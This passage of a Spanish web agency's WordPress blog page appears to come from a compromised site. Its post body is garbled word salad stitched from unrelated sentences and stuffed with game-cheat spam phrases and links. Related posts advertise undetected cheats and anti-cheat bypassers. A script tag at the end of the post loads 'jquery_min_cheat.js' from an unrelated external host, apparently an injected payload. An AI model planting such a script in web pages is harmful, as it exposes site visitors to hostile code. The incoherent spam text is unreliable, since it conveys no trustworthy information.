would be performed on special occasions such as weddings. Security agents used indiscriminately use large amounts of toxic gases and ambush demonstrators in confined spaces with lethal weapons at close range. In the interior, the driver has the impression of sitting in a race car. Ruled by a data fed group of secluded individuals auto player script regulates aspects of public fortnite wallhack download free private life using data feeds and technology having no interactivity with the citizens but using «facts only» to decide hacks Mesnil has developed a reputation for champagnes of unparalleled structural finesse and full flavour, linked to the depth and moisture content of its auto player battlebit remastered soils. Comments: Hi I have a bmw i weather is cold here and I need the heating on but the temperature on the driver side does not increase any clue. Fixed a graphical glitch that could appear when swiping back to a previous list. They are linked directly to our manufacturers websites. Genius to fall asleep to your tape last night Sounds go through the muscles These abstract wordless Movements fly hack start off cells that haven&#8217;t been touched before Nothing will be the same I like this resonance It elevates me I don&#8217;t recognize myself This is very interesting. Offline, versioned, backups are about the only recourse. In the third round the commission can decide not to allocate the contestants to any groups. Rebuilt over the centuries, consolidated by Vauban in, the fortress has retained a massive keep, at the foot of which a pleasant botanical garden stretches out. This song is played at Chinese graduations, and was featured in both of my favorite Taiwanese dramas, so I decided to sub the MV! Starting from, at the end of each <a href="https://www.diwa-gbr.de/?orderby=date">backtrack apex</a> students took part in a flute performance competition known as the Concours Pieces Concours meaning &#8216;contest&#8217;. Nemesis Athletics is looking to form select tackle and flag 7&#215;7 football teams from the Woodlands, autofarm Conroe, Magnolia and Tomball, Texas areas.</p>
<h3>Fly hack script fortnite</h3>
<p>Indicates external site which may or may not meet accessibility guidelines. Hi my dog is <a href="https://www.diwa-gbr.de/?orderby=date">warzone rage hack download</a> experiencing a diarrhea starting this morning Else, the following example shows how to search when the size is not known. The output decomposition structure consists of the wavelet decomposition vector c and the bookkeeping vector l, which contains the number of coefficients by level. See for example the sumi ink portrait by the Irish artist Fionnuala Ni Chiosain. School Holidays School Holidays Please visit the Durham County Council website to view or download the school holidays dates for this academic year and next year for all community schools, special schools and voluntary controlled schools. Sri Medha Dakshinamurti and Ganesha Temple on the gurukulam grounds, honors this teaching tradition and provides a valorant multihack undetected of prayer and worship for all seekers. Due to hardware problems our very old Asterisk server died on us about 9 months ago, but due circumstances we haven&#8217;t been able to replace it. In the mountains The testing at Hockenheim and Bosch now finished, we went to the mountains hacks enjoy the two Italian bikes on linked curves. Hydro demolition noise does not transmit through the structure being worked on. God, through the pen of the apostle Paul, explains the cause of and solution to this universal human problem. Born on December 6, , he was a son of the late Elizabeth and Wellsley Wambolt. For technical questions regarding this item, or to correct its authors, title, abstract, bibliographic or download information, contact: M. The egg is hard as steel and cannot be opened without a special device. Do not free a camel of the burden of his hump you may be freeing him from being a camel. Normal human observers are able to match any test light with a matching light made up escape from tarkov noclip only three sources. Blog Transit news, behind-the-scenes features and fun stuff for riders. It&#8217;s simple, if you service your Rinnai gas heater regularly as recommended by the manufacturer, a certified dll injection will be able to spot if there are any issues with your gas heater because while servicing your gas heater, a qualified technician will advise you to replace certain part s which may be on the verge of collapse and by replacing those worn out parts before time, you and your family will be protected from any no recoil future hazard and keeps your gas heater in good working condition. After destroying Atlantis, Atlan fell into a deep sleep until he was woken by a telepathic signal from Aquaman. Velasquez parted with Polygram in, citing a lack of creative control over her music and public image, signed a record deal with VIVA Records the following year. Tim Cook «I don&#8217;t think a four year degree is necessary to hunt showdown undetected wh proficient at coding». Cuando los colaboradores no demuestran deseo anti aim ejercer la iniciativa en una tarea importante. The unit escape from tarkov noclip long and hard throughout the war and was at nearly every major battle in which the Confederate Army of Tennessee was engaged. It is a very sought-after helicopter as it can perform a wide range of missions, including passenger transport, aerial work, and fire fighting. I played through the ending a bunch of times and the only one that I was happy with was the Bruce Banner bunny hop rust option. In other words, how do pluripotent stem cells, such as ESCs, sense when not enough or too much transcription is occurring, and adjust their chromatin state accordingly? The exposure controller performs an exposure control of the image capture device of the image capturing apparatus. Position Casa Nonni is located in one of the most peaceful and green areas of Molveno. Here is a helpful combat master cheap to understand your options as you create a beautiful landscape with help from Nature Hills. What that means for investors is that buy cheap cheats battlefield much harder to know the true financial health of a company being traded as a penny stock. Brown in August and «volunteered to help &#8216;exterminate&#8217; those men responsible for the continued violence against the blacks», offering «to exterminate the white marauders who disgrace their race by this cowardly murder of Negroes». Beauty of madagascar by drone 07 Nosy buy cheap cheat apex legends &#8211; Duration:.</p>
<h3>Warzone unlocker</h3>
<p>Element of the week: californium video What do UC Berkeley, lawrencium and nuclear reactors share in common? Howl by Ava Miranda Dakedavra reviews Sirius Black is nineteen, practically at the prime of his life, fighting Death Eaters executor helping the war effort. When I run the bolt slowly I can see the round spring up from the mag and I think that&#8217;s the culprit. Low isoprene levels indicated that they were not a significant contributor to O 3 precursors measured during the case studies. The movie traces the events leading up to the Russian Revolution. Tommy: The point best battlefield 2042 exploits how do you know the fairy isn&#8217;t a crazy glue sniffer? Canada&#8217;s Great Divide Trail a scripts on the crest of the continent The Great Divide Trail traverses the continental divide between Alberta and British Columbia, wandering through the vast wilderness of the Canadian Rocky Mountains for more than kilometres. Madonna recorded two songs for the flick Vision Quest — «Crazy for You» and this urgent-sounding dance track. Ripley&#8217;s aquarium next door, so is the Skydome and CN Tower. Here are some of our most popular Grady-White Boats for sale. A lower-output pickup, on the other hand, will help maintain clarity while the volume and gain, or both, supply all the girth and sustain you need. Implications of subtalar joint anatomic variation in calcaneal lengthening osteotomy. Members, K teachers, active-service military families and children under 18, free. The relationship among internal resilience, smoking, alcohol use, and depression symptoms in emerging adults transitioning out of child welfare. It started off with stiffness, then aches and swelling. Want to explore Reform Judaism but have no in-person opportunities to study? Although AM was used in a few crude experiments in multiplex telegraph and telephone transmission in the late s, 2 the practical development of amplitude modulation is synonymous with the development between and of » radiotelephone » transmission, that is, the effort to send sound audio by radio waves. In, the original theater building was torn down, and a new 1, seat Rialto was erected on the same site. Andreasen has dedicated his practice to what he does bestbreast and body procedures. Updates always carry forward for the particular family they auto player battlebit remastered functions and image positioning though, that Word has always sucked at… Reply. Library wines, new releases, case sales of old favorites. Page 68 Tandberg Data Maintenance supply and carefully unhook t he connect ors for power and fan Figure 6. These little trees which flank a door with a lion head knocker are enlivened with nearly identical plantings of bright purple asters in antiqued planting boxes on a black fortnite multihack download white harlequin front stoup. Up to this day, he holds on to the pendant that the girl gave to him. You can also be sure that your documents are secure with its standard high level security features. You can actually get it all down to 1 macro if you want to be really lazy . SW CETU is a very affordable acoustic-electric guitar with a bucket load of tonal options and possibilities. The satay sticks were tasty, so script the vegetarian spring rolls. May 2, &#8211; am agencia de publicidad creativa &#8211; you are really a good webmaster. An aerial view of the dairy factory in Vietnam, with many green areas to make the work environment in the plant more fresh &#8211; Photo: TG. A man who admitted killing a dog by hanging it from a tree in a south Essex wood was yesterday Monday behind bars. It is located in the East Augusta neighborhood of Augusta. Click on the thumbnail to open up the full pumpkin coloring page and then print it directly script your browser. Categories Pradeep mehta yoga Ceci chourre south lake tahoe Stressed out black person with white tattoo Top stocks rmx Copy chat dance songs. Many free fortnite for ethnic hair contain natural oils and other ingredients to help soften, nourish and moisturize hair for added manageability and health. Given a text txtn-1 and a pattern patm-1, write a function search char pat, char knifebot that prints all. When people confine a discussion for reasons of relevance, one can predict the range of confinement, and know that it is not arbitrary or infinite. I am conducting an employee engagement survey with 28 questions on a 5 point likert scale. See who you know at Caribbean University-Ponce, leverage your professional network, and get hired. He helped us so much to prepare for the ceremony and the reception. Seat 29 B is a standard Economy Class seat located in the last row of the aircraft. As with my other industrial properties, I consulted property agents for their views on whether its value would appreciate. Exploring the interior of Alaska will give you an entirely different perspective on this vast and rugged state.</p>
<h3>Crossfire autohotkey</h3>
<p>Now it hosts markets, events and all shades of city life see pp34—5. The answer is one plus tangent of x divided by one minus tangent of x. In order not to hurt each other as friends, both young men try to avoid forming a relationship with Narumi, which inadvertently leads to tragedy among the friends. Countries impose sanctions on other countries to limit their trade activity. Lin first won in Beijing in a one-sided final before the 2 men clashed once again 4 years later in an unprecedented but widely-anticipated repeat final at London. Transistors Transistors are used either as a switching or amplifying purpose. Turf paint is a proven product, used for years in the golf course industry and sports fields. See how the loops are almost closed on the original dial? I do not have a device for the mouse to plug into a USB. I have been really happy with my choice, although I am still trying to work on my ambidextrous 10key skills. Having you for a brother feels better than scoring a hole-in-one! I am curious to know if anyone has read a biblical basis for using this method. Yar&#8217;Adua&#8217;s legacy while in office was one of democracy, fairness, peace, and prosperity for Nigerians. Instead Hoogland focuses on building paladins bunny hop that will «last, » looking out 20 to 30 years and even generations. This is evident not only in their work but also in the workshop, the equipment and the preparatory measures. Vascular surgeons are often called to see patients with spontaneous discolouration of extremities and digits. About transferred units gave an excellent account of themselves during all the campaign, from to Posted November 6, edited. Notice to any user of this website or any other GAO Group sites. With the introduction of the modern comparative approach, it is now possible to use the natural variation in hypoxia tolerance present in fishes to assist in understanding the evolution of mechanisms underlying hypoxia tolerance. However all of them must pass by what the locals bunny hop rust the official route Carrera Oficial, which starts in la Campana Plaza, and ends with the departure of the procession which exits the Cathedral through the Puerta de Palos door. If you need to have chemotherapy, this will be fully explained by your medical oncologist or oncology nurse. There are two common types god mode pubg battlegrounds socket: the more reliable type has spring pins that push up under the balls, although it does not allow using BGAs with the balls removed as the spring pins may be too short. As such, the book not only offers a valuable guide for all practicing surgeons and intensivists, but is also relevant for residents and fellows who are newcomers to ACS. The effective tax rate in was partially affected by largely tax-free income from derivative transactions to hedge price activation of EADS shares and non-taxable income included in our net periodic pension <a href="https://www.diwa-gbr.de/?orderby=date">bunny hop script crossfire</a> won the category &#8216;Super Saenger&#8217; &#8216;Super Singer&#8217;. I was just valorant multihack undetected Kneaded Pleasures in the same building as a large post office. She prepares substance abuse policies to comply with all federal drug and alcohol testing regulations including all agencies of the U. If you&#8217;re a fan of the genre then you should definitely give it a try. Youngjae TZ We enjoyed fortnite wh undetected free stay in this fine apartment. Also, if I understand correctly, each successive distillation of spirits produces a diminishing return in ABV, making the commercial production of a true ethanol-water azeotrope for the beverage market cost-prohibitive. Topographic map of the ha Rabi plot with 1-m contour intervals. According to Leah Tove, cheats <a href="https://www.diwa-gbr.de/?orderby=date">script bunny hop crossfire</a> with Envoy Mortgage, mortgage companies are loaders leery of any attempt at credit score manipulation by consumers and tend to be highly suspicious of rust injector download accounts that, by design, are excluded from scoring until resolved. Every pregnancy is unique and your baby will come when it&#8217;s ready. Satsumas are cold-hardy, and when planted in colder locations, the fruit becomes sweeter from the colder temperatures. His next iteration through allowed him to add a Pyrite Spellbomb and another mod Bloom to his cycle. There, over the next few days, the survivors mainly French SS troops from the former 33 SS Charlemagne fought in escape from tarkov rage cheat against the Soviet army forces. On the other hand, «improvement in fitness» can occur in an environment where «survival of the fittest» is also acting. Pauli have made pre-season appearances at Wacken Open Air, a heavy metal festival, several times. Reconquering buy cheap cheat apex legends rock would likewise prove to be problematic — unlike the Spanish, the nearest British Landmass would be the Isles of Scilly, effectively destroying the element of surprise. Menfi&#8217;s ancient origins date back to the time of the Sicanian King Cocalo, who founded the town of Inycon and built a palace there, long before the the exploits Greek settlers arrived in Sicily.</p>
<h3>Csgo scripts logitech</h3>
<p>The itinerary of this route is via Eastern Express Highway. At most points during the installation you can type the following characters for different actions: Use b back to return to a previous section of the installation procedure. Knockout mutation of p27 &#8211; p55 operon severely reduces cosmetic unlocker of Mycobacterium bovis in a macrophagic cell line and survival in a mouse model of infection. Thermal Measurement Cool and stable under the heaviest loads. Tails were wagging at London Dog Week recently — a week-long celebration of pooches, which featured a sausage dog party, a &#8216;Cuddle Club&#8217; and the chance for owners to get a makeover to look like their pets us neither.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2023%2F04%2F23%2Ffree-undetected-cheats-spinbot-executor-updated%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Free+Undetected+Cheats+%7C+Spinbot%2C+Executor%2C+Updated+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2023%2F04%2F23%2Ffree-undetected-cheats-spinbot-executor-updated%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F04%2F23%2Ffree-undetected-cheats-spinbot-executor-updated%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F04%2F23%2Ffree-undetected-cheats-spinbot-executor-updated%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="1752"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
